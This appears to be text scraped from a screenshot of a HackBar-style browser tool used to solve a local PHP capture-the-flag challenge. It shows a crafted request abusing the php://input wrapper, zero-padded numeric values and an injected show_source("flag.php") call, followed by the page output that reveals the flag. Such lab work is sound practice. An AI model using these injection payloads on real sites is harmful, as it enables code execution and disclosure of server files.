 127.0.0.1/jiami/q.php?msg=php://input&m=2333&n=000000000000000000000000000000000000000000000000000000000002333//&var1[]=64&arg1=
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://127.0.0.1/jiami/q.php?msg=php://input&m=2333&n=000000000000000000000000000000000000000000000000000000000002333//&var1[]=64&arg1=2&var2=show_source("flag.php");//
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data I am a good hacker!
233333
64
success.
success1
success2
Array
show_source("flag.php");//
<?php
thisisflag
?>